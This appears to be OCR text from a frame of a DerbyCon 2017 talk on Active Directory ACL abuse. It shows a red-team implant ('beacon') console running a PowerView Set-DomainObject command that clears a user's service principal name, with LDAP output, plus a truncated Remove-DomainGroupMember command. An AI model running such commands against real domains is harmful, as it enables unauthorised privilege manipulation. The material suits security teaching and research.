 [*] Tasked beacon to run: Set-DomainObject -Identity 'jatkinson' -Clear serviceprincipalnam
[+] host called home, sent: 135753 bytes
[+] received output:
VERBOSE: [Get-DomainSearcher] search string: LDAP://DC01.contoso.com/DC=contoso,DC=com
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=jatkinson
(displayname=jatkinson))))
VERBOSE: [Set-DomainObject] Clearing 'serviceprincipalname' for object 'jatkinson'
[WIN7-001] jfrank/1860
beacon> powerpick Remove-DomainGroupMember
specter@specterops: ~/Toolkit
SPECTER OPS
Here Be Dragons: The Unexplored
Land of Active Directory ACLs
Andy Robbins, Will Schroeder, &
Rohan Vazarkar
DERBYCON
VII
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com